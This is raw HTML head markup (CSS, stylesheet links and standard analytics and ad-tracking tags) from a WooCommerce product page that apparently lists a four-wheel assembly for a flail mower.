!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='damteq-search-css-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/damteq-search/public/css/styles.css?ver=6.4.7' media='screen' />
<link rel='stylesheet' id='menu-image-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wessexintl-com.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='default_layout_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/css/layout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_additional_layout_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/css/additional-layout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_lightbox_int_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/lightbox/css/lightbox.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_slick_slider_int_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/slick/slick.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_slick_slider_theme_int_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/slick/slick-theme.css?ver=1.0' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C700%2C400&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://wessexintl-com.b-cdn.net/wp-content/uploads/us-assets/www.wessexintl.com.css?ver=ed00ac18' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/style.css?ver=8.20' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wessexintl-com.b-cdn.net/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.15' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.15' media='all' />
<link rel='stylesheet' id='slick-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/slick/slick.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='woosg-frontend-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/css/frontend.css?ver=5.1.4' media='all' />
<script src="https://wessexintl-com.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="scrollTo-js-extra">
var scrollto_script = [];
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/js/jquery.scrollTo.min.js?ver=6.4.7" id="scrollTo-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/sitepress-multilingual-cms_old/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1" id="wpml-legacy-dropdown-click-0-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.15" id="ultimate-vc-addons-params-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wessexintl.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wessexintl.com/wp-json/wp/v2/product/11251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wessexintl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.0.4" />
<link rel='shortlink' href='https://www.wessexintl.com/?p=11251' />
<link rel="alternate" type="application/json+oembed" href="https://www.wessexintl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wessexintl.com%2Fproduct%2Fwessex-germany%2Fparts%2Fparts-flail-mowers-1%2Fparts-af-161%2Fparts-af-161-parts-af-161%2Faf-afc-160-four-wheel-assembly-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wessexintl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wessexintl.com%2Fproduct%2Fwessex-germany%2Fparts%2Fparts-flail-mowers-1%2Fparts-af-161%2Fparts-af-161-parts-af-161%2Faf-afc-160-four-wheel-assembly-5%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.3 stt:1;" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.wessexintl.com/wp-content/litespeed/localres/aHR0cHM6Ly93d3cuZ29vZ2xldGFnbWFuYWdlci5jb20vZ3RtLmpz?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP8BCCX');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="vty127qkbzsv3xxgtkuz40y9z9wdpl" />
<!-- Meta Pixel Code -->
<script>
  window.onload = function() {
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://www.wessexintl.com/wp-content/litespeed/localres/aHR0cHM6Ly9jb25uZWN0LmZhY2Vib29rLm5ldC9lbl9VUy9mYmV2ZW50cy5qcw==');
      fbq('init', '677338953555662');
      fbq('track', 'PageView');
      fbq('track', 'Lead');
  };
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=677338953555662&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="text/javascript">
_linkedin_partner_id = "3938580";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3938580&fmt=gif" />
</noscript>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WK2VPWHQZV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WK2VPWHQZV');
</script><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { background:#ffffff; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#ffffff; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { text-transform:capitalize; border:none; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:300; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { border-color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 42331 */  .ubermenu .ubermenu-item.ubermenu-item-42331 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42331 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331 > .ubermenu-target:hover { background:#0c602e; }
             .ubermenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42331:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42331 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42331 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42331 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42322 */  .ubermenu .ubermenu-item.ubermenu-item-42322 > .ubermenu-target { background:#006938; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42322 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42322:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
/* 42323 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42323 { width:100vw; min-width:100vw; background-color:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42323 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42323 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42323:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42323 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42323 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42324 */  .ubermenu .ubermenu-item.ubermenu-item-42324 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42324 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42324:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42324 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42324 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42324 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42326 */  .ubermenu .ubermenu-item.ubermenu-item-42326 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42326 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42326:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
/* 42433 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42433 { width:100vw; min-width:100vw; background-color:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42433.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42433 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42433.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42433 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42433.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42433.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42433 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42433 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42433 { background:#176134; }
/* 42436 */  .ubermenu .ubermenu-item.ubermenu-item-42436 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42436 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42436:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42436 { background-color:#176134; }
/* 42437 */  .ubermenu .ubermenu-item.ubermenu-item-42437 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42437 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42437:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42437 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42437 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42437 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42473 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42473 { width:100vw; min-width:100vw; background-color:#0f6030; }
             .ubermenu .ubermenu-item.ubermenu-item-42473 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42473 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473 > .ubermenu-target:hover { background:#0f6030; }
             .ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42473:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-current-menu-ancestor > .ubermenu-target { background:#0f6030; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42473 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42473 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 49804 */  .ubermenu .ubermenu-item.ubermenu-item-49804 > .ubermenu-target { background:#176134; color:#ffffff; }
/* 40478 */  .ubermenu .ubermenu-item.ubermenu-item-40478.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-40478 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-40478.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-40478 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-40478.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-40478.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; }
/* 63906 */  .ubermenu .ubermenu-item.ubermenu-item-63906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-63906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-63906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-63906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-63906:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-63906.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-63906.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* 71171 */  .ubermenu .ubermenu-item.ubermenu-item-71171 > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-71171 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-71171:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-71171 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-71171 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-71171 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 67841 */  .ubermenu .ubermenu-item.ubermenu-item-67841 > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-67841 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-67841:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841:hover > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-current-menu-ancestor > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-67841 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-67841 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-67841 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42386 */  .ubermenu .ubermenu-item.ubermenu-item-42386 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42386 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386 > .ubermenu-target:hover { background:#0d602e; }
             .ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42386:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-current-menu-ancestor > .ubermenu-target { background:#07602b; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42386 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42386 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42386 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42321 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42321 { width:100vw; min-width:100vw; background-color:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42321 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42321 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321 > .ubermenu-target:hover { background:#0f6030; }
             .ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42321:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42321 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42321 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42327 */  .ubermenu .ubermenu-item.ubermenu-item-42327 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42327 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327 > .ubermenu-target:hover { background:#026028; }
